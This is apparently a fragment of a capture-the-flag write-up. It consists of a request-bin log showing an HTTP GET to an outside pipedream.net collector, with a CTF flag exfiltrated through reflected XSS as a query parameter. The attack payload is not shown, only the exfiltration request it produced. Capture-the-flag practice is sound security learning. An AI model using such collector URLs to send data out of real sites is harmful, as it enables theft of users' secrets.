 HTTP GET /?flag=r3fL3ct3D_… 15:37:15
details
trigger
Exports Inputs Logs
steps.trigger {2}
context {15}
event {6}
client_ip: 212.129.38.224
headers {6}
method: GET
path: /
query {1}
flag: r3fL3ct3D_XsS_fTw
url https://eodd21j4h4b30vp.m.pipedream.net/?flag=r3fL3ct3D_XsS_fTw